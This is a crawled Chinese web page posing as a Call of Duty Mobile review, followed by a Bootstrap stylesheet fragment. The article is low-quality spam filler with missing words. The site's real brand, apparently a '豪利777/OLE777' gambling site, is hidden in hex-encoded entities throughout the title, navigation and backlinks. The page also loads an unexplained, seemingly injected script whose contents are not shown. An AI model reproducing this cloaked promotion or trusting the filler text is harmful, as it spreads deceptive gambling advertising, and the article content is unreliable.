

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cuckao.com/works/5.html
body_size: 6733
content:
<!-- GitHub: https://github.com/program-myyjjpp -->
<!-- GitHub: https://github.com/program-myyjjpp -->
<!-- GitHub: https://github.com/program-myyjjpp -->
  <!DOCTYPE html>
 <html lang="zh-CN">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta http-equiv="X-UA-Compatible" content="ie=edge">
     <title>使命召唤手游：战斗即刻，战场无限 - &#x8c6a;&#x5229;&#x37;&#x37;&#x37;&#x28;&#x4f;&#x4c;&#x45;&#x37;&#x37;&#x37;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;</title>
     <meta name="keywords" content="使命召唤手游：战斗即刻，战场无限">
     <meta name="description" content="使命召唤手游吧：让你在游戏中感受真正的战争
作为一款备受瞩目的游戏，使命召唤系列一直以来都是玩家们心中的最爱。而现在，这款经典游戏已经登陆了手机端，成为了一款备受期待的手游。使命召唤手游吧，让你在游戏中感受真正的战争，让你成为一名真正的战士。
作为一款主打战争题材的游戏，使命召唤手游吧的画面非常精美，让你仿佛置身于真实的战场之中。每一个细节都非常的逼真，从枪声到爆炸声，都能够让你感受到真正的战争氛...">
     <meta name="theme-color" content="#3baa24">
     <link rel="canonical" href="https://www.cuckao.com/works/5.html" />
     <meta property="og:locale" content="zh_CN" />
     <meta property="og:type" content="website" />
     <meta property="og:title" content="使命召唤手游：战斗即刻，战场无限" />
     <meta property="og:keywords" content="使命召唤手游：战斗即刻，战场无限" />
     <meta property="og:url" content="https://www.cuckao.com/works/5.html" />
     <meta property="og:site_name" content="&#x8c6a;&#x5229;&#x37;&#x37;&#x37;&#x28;&#x4f;&#x4c;&#x45;&#x37;&#x37;&#x37;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;" />
     <meta property="og:image" content="https://www.cuckao.com/uploads/images/20250208/shi-ming-zhao-huan-shou-you-zhan-dou-ji-ke-zhan-chang-wu-xian.webp" />
     <meta property="og:image:secure_url" content="https://www.cuckao.com/uploads/images/20250208/shi-ming-zhao-huan-shou-you-zhan-dou-ji-ke-zhan-chang-wu-xian.webp" />
     <meta property="og:image:type" content="image/png" />
     <link rel="icon" href="https://www.cuckao.com/uploads/images/icon/favicon.ico" type="image/x-icon">
 
    <link rel="stylesheet" type="text/css" href="https://www.cuckao.com/themes/hao-li-777ole777-guan-fang-wang-zhan/assets/css/css.css">
    <link rel="stylesheet" href="https://www.cuckao.com/themes/hao-li-777ole777-guan-fang-wang-zhan/assets/css/bootstrap.css">
    <link rel="stylesheet" href="https://www.cuckao.com/themes/hao-li-777ole777-guan-fang-wang-zhan/assets/css/fonts.css">
    <link rel="stylesheet" href="https://www.cuckao.com/themes/hao-li-777ole777-guan-fang-wang-zhan/assets/css/style.css">
</head>
<body>
<div class="1411286356 preloader">
    <div class="1411286357 preloader-body">
        <div class="1411286358 cssload-bell">
            <div class="1411286359 cssload-circle">
                <div class="1411286360 cssload-inner"></div>
            </div>
            <div class="1411286361 cssload-circle">
                <div class="1411286362 cssload-inner"></div>
            </div>
            <div class="1411286363 cssload-circle">
                <div class="1411286364 cssload-inner"></div>
            </div>
            <div class="1411286365 cssload-circle">
                <div class="1411286366 cssload-inner"></div>
            </div>
            <div class="1411286367 cssload-circle">
                <div class="1411286368 cssload-inner"></div>
            </div>
        </div>
    </div>
</div>
<div class="1411286369 page">
<script src="/myyjjpp.js"></script>
<header class="1411286370 section page-header header-creative-wrap context-dark">
    <div class="1411286371 rd-navbar-wrap">
        <nav class="1411286372 rd-navbar rd-navbar-creative rd-navbar-creative-2" data-layout="rd-navbar-fixed" data-sm-layout="rd-navbar-fixed" data-md-layout="rd-navbar-fixed" data-md-device-layout="rd-navbar-fixed" data-lg-layout="rd-navbar-static" data-lg-device-layout="rd-navbar-fixed" data-xl-layout="rd-navbar-static" data-xl-device-layout="rd-navbar-static" data-xxl-layout="rd-navbar-static" data-xxl-device-layout="rd-navbar-static" data-lg-stick-up-offset="100px" data-xl-stick-up-offset="112px" data-xxl-stick-up-offset="132px" data-lg-stick-up="true" data-xl-stick-up="true" data-xxl-stick-up="true">
            <div class="1411286373 rd-navbar-collapse-toggle rd-navbar-fixed-element-1" data-rd-navbar-toggle=".rd-navbar-collapse">
                <span></span>
            </div>
            <div class="1411286374 rd-navbar-aside-outer">
                <div class="1411286375 rd-navbar-aside">
                    <div class="1411286376 rd-navbar-collapse">
                        <ul class="1411286377 contacts-classic">
                            <li>
                                <span class="1411286378 contacts-classic-title">致电我们:</span>
                                <a href="tel:13594780383">13594780383</a>
                            </li>
                            <li>
                                <a href="mailto:devilish@yahoo.com">devilish@yahoo.com</a>
                            </li>
                        </ul>
                    </div>
                    <div class="1411286379 rd-navbar-panel">
                        <button class="1411286380 rd-navbar-toggle" data-rd-navbar-toggle=".rd-navbar-nav-wrap">
                            <span></span>
                        </button>
                        <div class="1411286381 rd-navbar-brand">
                            <h1>
                                <a class="1411286382 brand" href="https://www.cuckao.com">
                                    <img class="1411286383 brand-logo-dark" src="/uploads/images/logo/hao-li-777ole777-guan-fang-wang-zhan.png" alt="&#x8c6a;&#x5229;&#x37;&#x37;&#x37;" width="120" height="45">
                                    <img class="1411286384 brand-logo-light" src="/uploads/images/logo/hao-li-777ole777-guan-fang-wang-zhan.png" alt="&#x8c6a;&#x5229;&#x37;&#x37;&#x37;" width="119" height="43">
                                </a>
                            </h1>
                        </div>
                    </div>
                    <div class="1411286385 rd-navbar-aside-element">
                        <div class="1411286386 rd-navbar-search rd-navbar-search-2">
                            <button class="1411286387 rd-navbar-search-toggle rd-navbar-fixed-element-3 rd-navbar-fixed-element-4" data-rd-navbar-toggle=".rd-navbar-search">
                                <span></span>
                            </button>
                            <form class="1411286388 rd-search" action="https://www.cuckao.com" data-search-live="rd-search-results-live" method="GET">
                                <div class="1411286389 form-wrap">
                                    <label class="1411286390 form-label" for="rd-navbar-search-form-input">Search...</label>
                                    <input class="1411286391 rd-navbar-search-form-input form-input" id="rd-navbar-search-form-input" type="text" name="s" autocomplete="off">
                                    <div class="1411286392 rd-search-results-live" id="rd-search-results-live"></div>
                                    <button class="1411286393 rd-search-form-submit fl-bigmug-line-search74" type="submit"></button>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="1411286394 rd-navbar-main-outer">
                <div class="1411286395 rd-navbar-main">
                    <div class="1411286396 rd-navbar-nav-wrap">
                        <ul class="1411286397 rd-navbar-nav">
                                                                                    <li class="1411286398 rd-nav-item">
                                <a class="1411286399 rd-nav-link" href="/">首页登录</a>
                            </li>
                                                        <li class="1411286400 rd-nav-item">
                                <a class="1411286401 rd-nav-link" href="/about.html">注册&#x8c6a;&#x5229;&#x37;&#x37;&#x37;</a>
                            </li>
                                                        <li class="1411286402 rd-nav-item">
                                <a class="1411286403 rd-nav-link" href="/works.html">案例中心</a>
                            </li>
                                                        <li class="1411286404 rd-nav-item">
                                <a class="1411286405 rd-nav-link" href="/news.html">企业文化</a>
                            </li>
                                                        <li class="1411286406 rd-nav-item">
                                <a class="1411286407 rd-nav-link" href="/service.html">集团服务</a>
                            </li>
                                                        <li class="1411286408 rd-nav-item">
                                <a class="1411286409 rd-nav-link" href="/contact.html">加入&#x8c6a;&#x5229;&#x37;&#x37;&#x37;&#x41;&#x50;&#x50;&#x5b98;&#x7f51;</a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </nav>
    </div>
</header>
    <section class="1411286410 breadcrumbs-custom">
        <div class="1411286411 parallax-container" data-parallax-img=" /uploads/images/column/an-li-zhong-xin.png ">)
            <div class="1411286412 breadcrumbs-custom-body parallax-content context-dark">
                <div class="1411286413 container">
                    <h2 class="1411286414 breadcrumbs-custom-title">案例中心</h2>
                </div>
            </div>
        </div>
        <div class="1411286415 breadcrumbs-custom-footer">
            <div class="1411286416 container">
                <ul class="1411286417 breadcrumbs-custom-path">
                    <li>
                        <a href="https://www.cuckao.com">首页</a>
                    </li>
                    <li>
                        <a href="/works.html">案例中心</a>
                    </li>
                    <li class="1411286418 active">使命召唤手游：战斗即刻，战场无限</li>
                </ul>
            </div>
        </div>
    </section>
    <section class="1411286419 section section-xl bg-default text-md-start">
        <div class="1411286420 container">
            <div class="1411286421 row row-50 row-md-60">
                <div class="1411286422 col-lg-8 col-xl-9">
                    <div class="1411286423 inset-xl-right-100">
                        <div class="1411286424 row row-50 row-md-60 row-lg-80">
                            <div class="1411286425 col-12">
                                <article class="1411286426 post post-modern box-xxl">
                                    <div class="1411286427 post-modern-panel">
                                        <div>
                                            <time class="1411286428 post-modern-time" datetime="2025-02-08">2025-02-08 03:21:30</time>
                                        </div>
                                    </div>
                                    <h3 class="1411286429 post-modern-title">使命召唤手游：战斗即刻，战场无限</h3>
                                    <p class="1411286430 post-modern-text"><p>使命召唤手游吧：让你在游戏中感受真正的战争</p><p><img src="/uploads/images/20250208/shi-ming-zhao-huan-shou-you-zhan-dou-ji-ke-zhan-chang-wu-xian.webp" alt="使命召唤手游：战斗即刻，战场无限" title="使命召唤手游：战斗即刻，战场无限">
<p>作为一款备受瞩目的游戏，使命召唤系列一直以来都是玩家们心中的最爱。而现在，这款经典游戏已经登陆了手机端，成为了一款备受期待的手游。使命召唤手游吧，让你在游戏中感受真正的战争，让你成为一名真正的战士。</p>
<p>作为一款主打战争题材的游戏，使命召唤手游吧的画面非常精美，让你仿佛置身于真实的战场之中。每一个细节都非常的逼真，从枪声到爆炸声，都能够让你感受到真正的战争氛围。而游戏中的武器种类也非常的丰富，从到，从枪到，每一种武器都有着不同的特点和用途，让你在游戏中体验到不同的战斗方式。</p>
<p>除了画面和武器，使命召唤手游吧的游戏玩法也非常的出色。游戏中有着丰富的关卡和任务，让你在游戏中不断挑战自我。而在游戏中，你需要和你的战友们一起合作，完成各种任务，保护你的队友，消灭敌人。每一次任务都需要你们的默契配合和战术策略，才能够成功完成。</p><a href="/"><strong>&#x8c6a;&#x5229;&#x37;&#x37;&#x37;&#x7684;&#x5b98;&#x65b9;&#x7f51;&#x5740;</strong></a>
<p>使命召唤手游吧还有着丰富的多人游戏模式，让你和全球的玩家们一起组队作战。你可以和你的好友们一起组队，一起征战全球。而在游戏中，你还可以加入各种军团，和你的军团成员一起战斗，争夺各种荣誉和奖励。</p>
<p>使命召唤手游吧是一款非常出色的手游，它不仅能够让你在游戏中感受到真正的战争氛围，还能够让你和全球的玩家们一起组队作战。如果你是一名热爱战争题材的玩家，那么这款游戏绝对不容错过。让我们一起来感受真正的战争吧！</p>
</p>
                                </article>
                            </div>
                            <div class="1411286431 col-12">
                                <div class="1411286432 row row-30">
                                                                                                                                                                                                                                                            <div class="1411286433 col-sm-6">
                                        <article class="1411286434 post post-classic box-md">
                                            <a class="1411286435 post-classic-figure" href="/works/3.html">
                                                <img src="/uploads/images/20250208/xian-wang-shou-you-xiu-xian-zhi-lu.webp" alt="仙王手游：修仙之路" width="370" height="239">
                                            </a>
                                            <div class="1411286436 post-classic-content">
                                                <div class="1411286437 post-classic-time">
                                                    <time datetime="2025-02-08">2025-02-08 02:52:56</time>
                                                </div>
                                                <h5 class="1411286438 post-classic-title text-spacing-0">
                                                    <a href="/works/3.html">仙王手游：修仙之路</a>
                                                </h5>
                                                <p class="1411286439 post-classic-text font-fourth">仙王手游：修仙之路是一款备受期待的修仙类手游，它以独特的修仙世界为背景，让玩家沉浸其中，体验修仙之路的奇幻与魅力。在这个游戏中，玩家将扮演一位修仙者，通过修炼、战斗、探险等方式，逐渐成长为仙王，统领仙...</p>
                                            </div>
                                        </article>
                                    </div>
                                                                                                                                                                                                                                                                                                <div class="1411286440 col-sm-6">
                                        <article class="1411286441 post post-classic box-md">
                                            <a class="1411286442 post-classic-figure" href="/works/8.html">
                                                <img src="/uploads/images/20250208/bing-xue-chuan-qi-shou-you-bing-xue-chuan-qi-bing-feng-zhi-zhan.webp" alt="冰雪传奇手游(冰雪传奇：冰封之战)" width="370" height="239">
                                            </a>
                                            <div class="1411286443 post-classic-content">
                                                <div class="1411286444 post-classic-time">
                                                    <time datetime="2025-02-08">2025-02-08 04:09:15</time>
                                                </div>
                                                <h5 class="1411286445 post-classic-title text-spacing-0">
                                                    <a href="/works/8.html">冰雪传奇手游(冰雪传奇：冰封之战)</a>
                                                </h5>
                                                <p class="1411286446 post-classic-text font-fourth">冰雪传奇手游(冰雪传奇：冰封之战)是一款以冰雪世界为背景的角色扮演游戏。在这个游戏中，玩家将扮演一个勇敢的冒险者，踏上寻找传说中的冰封之战的旅程。游戏具有精美的画面和丰富的剧情，给玩家带来沉浸式的游戏...</p>
                                            </div>
                                        </article>
                                    </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="1411286447 col-lg-4 col-xl-3">
                    <div class="1411286448 aside row row-30 row-md-50 justify-content-md-between">
                        <div class="1411286449 aside-item col-sm-6 col-md-5 col-lg-12">
                            <h6 class="1411286450 aside-title">导航</h6>
                            <ul class="1411286451 list-categories">
                                                                                                                                                                                                <li>
                                    <a href="/about.html">注册&#x8c6a;&#x5229;&#x37;&#x37;&#x37;</a>
                                </li>
                                                                                                                                <li>
                                    <a href="/works.html">案例中心</a>
                                </li>
                                                                                                                                <li>
                                    <a href="/news.html">企业文化</a>
                                </li>
                                                                                                                                <li>
                                    <a href="/service.html">集团服务</a>
                                </li>
                                                                                                                                <li>
                                    <a href="/contact.html">加入&#x8c6a;&#x5229;&#x37;&#x37;&#x37;&#x41;&#x50;&#x50;&#x5b98;&#x7f51;</a>
                                </li>
                                                                                            </ul>
                        </div>
                        <div class="1411286452 aside-item col-sm-6 col-lg-12">
                            <h6 class="1411286453 aside-title">最新资讯</h6>
                            <div class="1411286454 row row-20 row-lg-30 gutters-10">
                                                                                                                                                                                                                                <div class="1411286455 col-6 col-lg-12">
                                    <article class="1411286456 post post-minimal">
                                        <div class="1411286457 unit unit-spacing-sm flex-column flex-lg-row align-items-lg-center">
                                            <div class="1411286458 unit-left">
                                                <a class="1411286459 post-minimal-figure" href="/works/264.html">
                                                    <img src="/uploads/images/20260213/xiao-fei-gong-ju-xiang-zhong-bang-tui-jian-xiao-fei-gong-ju-xiang-zhu-ni-cheng-wei-you-xi-gao-shou.webp" alt="晓飞工具箱(重磅推荐：晓飞工具箱助你成为游戏高手。)" width="260" height="254">
                                                </a>
                                            </div>
                                            <div class="1411286460 unit-body">
                                                <p class="1411286461 post-minimal-title">
                                                    <a href="/works/264.html">晓飞工具箱(重磅推荐：晓飞工具箱助你成为游戏高手。)</a>
                                                </p>
                                                <div class="1411286462 post-minimal-time">
                                                    <time datetime="2026-02-13">2026-02-13 09:44:07</time>
                                                </div>
                                            </div>
                                        </div>
                                    </article>
                                </div>
                                                                <div class="1411286463 col-6 col-lg-12">
                                    <article class="1411286464 post post-minimal">
                                        <div class="1411286465 unit unit-spacing-sm flex-column flex-lg-row align-items-lg-center">
                                            <div class="1411286466 unit-left">
                                                <a class="1411286467 post-minimal-figure" href="/works/263.html">
                                                    <img src="/uploads/images/20260212/wu-di-xian-feng-wu-di-xian-feng-zhu-jiu-tian-xia-ba-ye.webp" alt="无敌先锋(无敌先锋：铸就天下霸业)" width="260" height="254">
                                                </a>
                                            </div>
                                            <div class="1411286468 unit-body">
                                                <p class="1411286469 post-minimal-title">
                                                    <a href="/works/263.html">无敌先锋(无敌先锋：铸就天下霸业)</a>
                                                </p>
                                                <div class="1411286470 post-minimal-time">
                                                    <time datetime="2026-02-12">2026-02-12 09:54:41</time>
                                                </div>
                                            </div>
                                        </div>
                                    </article>
                                </div>
                                                                <div class="1411286471 col-6 col-lg-12">
                                    <article class="1411286472 post post-minimal">
                                        <div class="1411286473 unit unit-spacing-sm flex-column flex-lg-row align-items-lg-center">
                                            <div class="1411286474 unit-left">
                                                <a class="1411286475 post-minimal-figure" href="/works/262.html">
                                                    <img src="/uploads/images/20260209/ti-sheng-you-xi-wan-jia-ji-neng-tan-mi-shu-men-xian-qin-ji-neng-jia-dian-mi-jue-ba-gao-wan-jia-ji-neng-jie-mi-shu-men-xian-qin-ji-neng-jia-dian-mi-ji.webp" alt="提升游戏玩家技能，探秘蜀门仙禽技能加点秘诀(拔高玩家技能，揭秘蜀门仙禽技能加点秘籍)" width="260" height="254">
                                                </a>
                                            </div>
                                            <div class="1411286476 unit-body">
                                                <p class="1411286477 post-minimal-title">
                                                    <a href="/works/262.html">提升游戏玩家技能，探秘蜀门仙禽技能加点秘诀(拔高玩家技能，揭秘蜀门仙禽技能加点秘籍)</a>
                                                </p>
                                                <div class="1411286478 post-minimal-time">
                                                    <time datetime="2026-02-09">2026-02-09 11:16:45</time>
                                                </div>
                                            </div>
                                        </div>
                                    </article>
                                </div>
                                                                <div class="1411286479 col-6 col-lg-12">
                                    <article class="1411286480 post post-minimal">
                                        <div class="1411286481 unit unit-spacing-sm flex-column flex-lg-row align-items-lg-center">
                                            <div class="1411286482 unit-left">
                                                <a class="1411286483 post-minimal-figure" href="/works/261.html">
                                                    <img src="/uploads/images/20260208/pai-zhao-sou-ti-you-xi-bian-ji-bian-xie-wan-mei-you-xi-wen-zhang-de-mi-jue.webp" alt="拍照搜题(游戏编辑：编写完美游戏文章的秘诀)" width="260" height="254">
                                                </a>
                                            </div>
                                            <div class="1411286484 unit-body">
                                                <p class="1411286485 post-minimal-title">
                                                    <a href="/works/261.html">拍照搜题(游戏编辑：编写完美游戏文章的秘诀)</a>
                                                </p>
                                                <div class="1411286486 post-minimal-time">
                                                    <time datetime="2026-02-08">2026-02-08 09:26:45</time>
                                                </div>
                                            </div>
                                        </div>
                                    </article>
                                </div>
                                                                <div class="1411286487 col-6 col-lg-12">
                                    <article class="1411286488 post post-minimal">
                                        <div class="1411286489 unit unit-spacing-sm flex-column flex-lg-row align-items-lg-center">
                                            <div class="1411286490 unit-left">
                                                <a class="1411286491 post-minimal-figure" href="/news/260.html">
                                                    <img src="/uploads/images/20260207/shou-you-ce-lyue-you-xi-da-zao-shu-yu-ni-de-zhan-zheng-wang-guo-shou-you-ce-lyue-you-xi-gong-lyue.webp" alt="手游策略游戏(打造属于你的战争王国——手游策略游戏攻略)" width="260" height="254">
                                                </a>
                                            </div>
                                            <div class="1411286492 unit-body">
                                                <p class="1411286493 post-minimal-title">
                                                    <a href="/news/260.html">手游策略游戏(打造属于你的战争王国——手游策略游戏攻略)</a>
                                                </p>
                                                <div class="1411286494 post-minimal-time">
                                                    <time datetime="2026-02-07">2026-02-07 09:31:57</time>
                                                </div>
                                            </div>
                                        </div>
                                    </article>
                                </div>
                                                                <div class="1411286495 col-6 col-lg-12">
                                    <article class="1411286496 post post-minimal">
                                        <div class="1411286497 unit unit-spacing-sm flex-column flex-lg-row align-items-lg-center">
                                            <div class="1411286498 unit-left">
                                                <a class="1411286499 post-minimal-figure" href="/works/259.html">
                                                    <img src="/uploads/images/20260206/shou-ji-cheng-zhong-qi-qing-song-shi-xian-shou-ji-cheng-zhong-chang-wan-ji-xiang.webp" alt="手机称重器(轻松实现手机称重，畅玩即享)" width="260" height="254">
                                                </a>
                                            </div>
                                            <div class="1411286500 unit-body">
                                                <p class="1411286501 post-minimal-title">
                                                    <a href="/works/259.html">手机称重器(轻松实现手机称重，畅玩即享)</a>
                                                </p>
                                                <div class="1411286502 post-minimal-time">
                                                    <time datetime="2026-02-06">2026-02-06 09:39:14</time>
                                                </div>
                                            </div>
                                        </div>
                                    </article>
                                </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
<footer class="1411286503 section footer-modern footer-modern-2">
    <div class="1411286504 footer-modern-body section-xl context-dark">
        <div class="1411286505 container">
            <div class="1411286506 row row-40 row-md-50 justify-content-xl-between">
                <div class="1411286507 col-sm-6 col-md-7 col-lg-5 wow fadeInRight" data-wow-delay=".1s">
                    <h5 class="1411286508 footer-modern-title">导航</h5>
                    <ul class="1411286509 footer-modern-list footer-modern-list-2 d-sm-inline-block d-md-block">
                                                                                                                                                <li>
                            <a href="/about.html">注册&#x8c6a;&#x5229;&#x37;&#x37;&#x37;</a>
                        </li>
                                                                                                <li>
                            <a href="/works.html">案例中心</a>
                        </li>
                                                                                                <li>
                            <a href="/news.html">企业文化</a>
                        </li>
                                                                                                <li>
                            <a href="/service.html">集团服务</a>
                        </li>
                                                                                                <li>
                            <a href="/contact.html">加入&#x8c6a;&#x5229;&#x37;&#x37;&#x37;&#x41;&#x50;&#x50;&#x5b98;&#x7f51;</a>
                        </li>
                                                                    </ul>
                </div>
                <div class="1411286510 col-sm-6 col-md-5 col-lg-4 col-xl-3 wow fadeInRight" data-wow-delay=".2s">
                    <h5 class="1411286511 footer-modern-title">找到我们</h5>
                    <ul class="1411286512 contacts-creative">
                        <li>
                            <div class="1411286513 unit unit-spacing-sm flex-column flex-md-row">
                                <div class="1411286514 unit-left">
                                    <span class="1411286515 icon mdi mdi-map-marker"></span>
                                </div>
                                <div class="1411286516 unit-body">
                                    <a href="/">敦煌市朗谣郡249号</a>
                                </div>
                            </div>
                        </li>
                        <li>
                            <div class="1411286517 unit unit-spacing-sm flex-column flex-md-row">
                                <div class="1411286518 unit-left">
                                    <span class="1411286519 icon mdi mdi-phone"></span>
                                </div>
                                <div class="1411286520 unit-body">
                                    <a href="tel:13594780383">13594780383</a>
                                </div>
                            </div>
                        </li>
                        <li>
                            <div class="1411286521 unit unit-spacing-sm flex-column flex-md-row">
                                <div class="1411286522 unit-left">
                                    <span class="1411286523 icon mdi mdi-email-outline"></span>
                                </div>
                                <div class="1411286524 unit-body">
                                    <a href="mailto:devilish@yahoo.com">devilish@yahoo.com</a>
                                </div>
                            </div>
                        </li>
                    </ul>
                    <ul class="1411286525 list-inline list-social-3 list-inline-sm">
                        <li>
                            <a class="1411286526 icon mdi mdi-facebook icon-xxs" href="/"></a>
                        </li>
                        <li>
                            <a class="1411286527 icon mdi mdi-twitter icon-xxs" href="/"></a>
                        </li>
                        <li>
                            <a class="1411286528 icon mdi mdi-instagram icon-xxs" href="/"></a>
                        </li>
                        <li>
                            <a class="1411286529 icon mdi mdi-google-plus icon-xxs" href="/"></a>
                        </li>
                        <li>
                            <a class="1411286530 icon mdi mdi-skype icon-xxs" href="/"></a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="1411286531 footer-modern-panel text-center">
        <div class="1411286532 container">
            <p class="1411286533 rights">
                <span>&copy;&nbsp; </span>
                <span class="1411286534 copyright-year"></span>- All Rights Reserved <a href="https://www.cuckao.com">&#x8c6a;&#x5229;&#x37;&#x37;&#x37;&#x7684;&#x5b98;&#x65b9;&#x7f51;&#x5740;</a> .
            </p>
        </div>
    </div>
</footer>
</div>
<div class="1411286535 snackbars" id="form-output-global"></div>
<script src="https://www.cuckao.com/themes/hao-li-777ole777-guan-fang-wang-zhan/assets/js/core.min.js"></script>
<script src="https://www.cuckao.com/themes/hao-li-777ole777-guan-fang-wang-zhan/assets/js/script.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cuckao.com/themes/hao-li-777ole777-guan-fang-wang-zhan/assets/css/bootstrap.css
body_size: 28532
content:
/*!
 * Bootstrap v5.0.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root {	--bs-blue: #0d6efd;	--bs-indigo: #6610f2;	--bs-purple: #6f42c1;	--bs-pink: #d63384;	--bs-red: #dc3545;	--bs-orange: #fd7e14;	--bs-yellow: #ffc107;	--bs-green: #198754;	--bs-teal: #20c997;	--bs-cyan: #0dcaf0;	--bs-white: #fff;	--bs-gray: #6c757d;	--bs-gray-dark: #343a40;	--bs-font-sans-serif: "Lato", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;	--bs-font-monospace: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;	--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));}*,*::before,*::after {	box-sizing: border-box;}@media (prefers-reduced-motion: no-preference) {	:root {		scroll-behavior: smooth;	}}body {	margin: 0;	font-family: "Lato", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;	font-size: 1rem;	font-weight: 400;	line-height: 1.6;	color: #777777;	background-color: #ffffff;	-webkit-text-size-adjust: 100%;	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}hr {	margin: 1rem 0;	color: inherit;	background-color: currentColor;	border: 0;	opacity: 0.25;}hr:not([size]) {	height: 1px;}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {	margin-top: 0;	margin-bottom: 0.5rem;	font-family: "Comfortaa", cursive;	font-weight: 700;	line-height: 1.1;	color: #151515;}h1, .h1 {	font-size: calc(1.5125rem + 3.15vw);}@media (min-width: 1200px) {	h1, .h1 {		font-size: 3.875rem;	}}h2, .h2 {	font-size: calc(1.4875rem + 2.85vw);}@media (min-width: 1200px) {	h2, .h2 {		font-size: 3.625rem;	}}h3, .h3 {	font-size: calc(1.4rem + 1.8vw);}@media (min-width: 1200px) {	h3, .h3 {		font-size: 2.75rem;	}}h4, .h4 {	font-size: calc(1.2875rem + 0.45vw);}@media (min-width: 1200px) {	h4, .h4 {		font-size: 1.625rem;	}}h5, .h5 {	font-size: calc(1.2625rem + 0.15vw);}@media (min-width: 1200px) {	h5, .h5 {		font-size: 1.375rem;	}}h6, .h6 {	font-size: 1.125rem;}p {	margin-top: 0;	margin-bottom: 1rem;}abbr[title],abbr[data-bs-original-title] {	text-decoration: underline dotted;	cursor: help;	text-decoration-skip-ink: none;}address {	margin-bottom: 1rem;	font-style: normal;	line-height: inherit;}ol,ul {	padding-left: 2rem;}ol,ul,dl {	margin-top: 0;	margin-bottom: 1rem;}ol ol,ul ul,ol ul,ul ol {	margin-bottom: 0;}dt {	font-weight: inherit;}dd {	margin-bottom: .5rem;	margin-left: 0;}blockquote {	margin: 0 0 1rem;}b,strong {	font-weight: bolder;}small, .small {	font-size: 0.875em;}mark, .mark {	padding: 5px 10px;	background-color: #0473db;}sub,sup {	position: relative;	font-size: 0.75em;	line-height: 0;	vertical-align: baseline;}sub {	bottom: -.25em;}sup {	top: -.5em;}a {	color: #0473db;	text-decoration: none;}a:hover {	color: #034c90;	text-decoration: underline;}a:not([href]):not([class]), a:not([href]):not([class]):hover {	color: inherit;	text-decoration: none;}pre,code,kbd,samp {	font-family: var(--bs-font-monospace);	font-size: 1em;	direction: ltr /* rtl:ignore */;	unicode-bidi: bidi-override;}pre {	display: block;	margin-top: 0;	margin-bottom: 1rem;	overflow: auto;	font-size: 90%;}pre code {	font-size: inherit;	color: inherit;	word-break: normal;}code {	font-size: 90%;	color: #111111;	word-wrap: break-word;}a > code {	color: inherit;}kbd {	padding: 0.2rem 0.4rem;	font-size: 0.875em;	color: #fff;	background-color: #212529;	border-radius: 0.2rem;}kbd kbd {	padding: 0;	font-size: 1em;	font-weight: 700;}figure {	margin: 0 0 1rem;}img,svg {	vertical-align: middle;}table {	